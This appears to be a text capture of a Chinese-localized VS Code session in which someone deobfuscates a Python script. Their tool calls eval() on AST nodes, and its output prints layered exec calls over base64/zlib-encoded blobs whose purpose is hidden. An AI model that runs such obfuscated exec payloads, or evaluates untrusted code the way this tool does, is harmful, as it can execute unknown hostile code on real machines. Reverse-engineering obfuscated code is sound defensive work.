 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) obfuscated.py - obfuscate - Visual Studio Code [管理员]
资源管理器
打开的编辑器
extractors.py
analyse.py
analyse2.py
obfuscated2.png
obfuscated.py
obfuscated2_code.py 8
obfuscated_code.py 4
OBFUSCATE
__pycache__
analyse.py
analyse2.py
assin_output.txt
expr_output.txt
extractors.py
obfuscated_code.py 4
obfuscated.py
obfuscated2
obfuscated2_code.py 8
obfuscated2.png
大纲
时间线
extractors.py analyse.py analyse2.py obfuscated2.png obfuscated.py obfuscated2_code.py 8 obfuscated_code.py 4
obfuscated.py > bfs_visit
17 queue = deque([(root, None)])
18 while queue:
19 node, parent_index = queue.popleft()
20 index = len(nodes)
21 nodes.append(index)
22 if parent_index is not None:
23 nodes.append(index)
24 for child in ast.iter_child_nodes(node):
25 try :
26 print("[+]",eval(ast.unparse(child))) # <--- 这里获取值
27
28 except:
29 print("[-]",ast.unparse(child))
问题 12 输出 调试控制台 JUPYTER 终端 powershell
1,99]))({____(base64.b64decode(codecs.decode(zlib.decompress(base64.b64decode(b'eJw9kN1ygjAUhF8JIkzlMo6mEnIcHVIM3AGtoPIT2wSSPH2p7fTu252d2T3n3MkyK896dLvrSMIeaGxEGn0l/
rpiLu3hlXm5yxDmO8tQZIDoeUQLr4oWePxk8VZfBpr9af8mXdzLTk8swRbP25bNzPvP8qwWJDRA8RX4vhLkfvuk0QRl3DOUekDC9xHZVnBcyUnXY7mtBrIOBDEKXNRl3KiBBor25l5MN7U5qSA/HsJiVpfsVIQ/Hj4dgo
SYOndx+7tZLZ2m3qA4AFpUD6RDsbLXB2m0dPuPZa8GblvoGm/gthdI+8PxyYtnXqRLl9uiJi+xBbqtCmKm8/K3b7hsbmQ=')).decode(), ''.join((chr(int(i / 8)) for i in [912, 888, 928, 392, 40
8]))).encode()))})""")
---------------------------------分割线------------------------------
[-] _____(''.join((chr(int(OO00O0OO00O0O0OO00 / 2)) for OO00O0OO00O0O0OO00 in [202, 240, 202, 198] if _____ != ______)))(f"""____("".join(chr(i) for i in [101,120,10
1,99]))({____(base64.b64decode(codecs.decode(zlib.decompress(base64.b64decode(b'eJw9kN1ygjAUhF8JIkzlMo6mEnIcHVIM3AGtoPIT2wSSPH2p7fTu252d2T3n3MkyK896dLvrSMIeaGxEGn0l/
rpiLu3hlXm5yxDmO8tQZIDoeUQLr4oWePxk8VZfBpr9af8mXdzLTk8swRbP25bNzPvP8qwWJDRA8RX4vhLkfvuk0QRl3DOUekDC9xHZVnBcyUnXY7mtBrIOBDEKXNRl3KiBBor25l5MN7U5qSA/HsJiVpfsVIQ/Hj4dgo
SYOndx+7tZLZ2m3qA4AFpUD6RDsbLXB2m0dPuPZa8GblvoGm/gthdI+8PxyYtnXqRLl9uiJi+xBbqtCmKm8/K3b7hsbmQ=')).decode(), ''.join((chr(int(i / 8)) for i in [912, 888, 928, 392, 40
8]))).encode()))})""")
---------------------------------分割线------------------------------
[+] None
[+] ____("".join(chr(i) for i in [101,120,101,99]))("random.seed(____(base64.b64decode(codecs.decode(zlib.decompress(base64.b64decode(b)).decode(),pyobfuscate.join(c
hr(int(i/8)) for i in [912, 888, 928, 392, 408])).encode())));exec(why+you+are+reading+this+huh+thing);random.seed(1)")
---------------------------------分割线------------------------------
[+] <built-in function exec>
[+] exec
---------------------------------分割线------------------------------
[+] ____("".join(chr(i) for i in [101,120,101,99]))(
[+] "random.seed(____(base64.b64decode(codecs.decode(zlib.decompress(base64.b64decode(b)).decode(),pyobfuscate.join(chr(int(i/8)) for i in [912, 888, 928, 392, 408])
).encode())));exec(why+you+are+reading+this+huh+thing);random.seed(1)"
[+] )
---------------------------------分割线------------------------------
[-]
---------------------------------分割线------------------------------
[+] <built-in method join of str object at 0x000001F96CBB8030>
[+] <generator object <genexpr> at 0x000001F96D3BB220>
---------------------------------分割线------------------------------
---------------------------------分割线------------------------------
[+] "random.seed(____(base64.b64decode(codecs.decode(zlib.decompress(base64.b64decode(b)).decode(),pyobfuscate.join(chr(int(i/8)) for i in [912, 888, 928, 392, 408])
0 12 行 26，列 54 空格: 4 UTF-8 CRLF Python 3.10.5 64-bit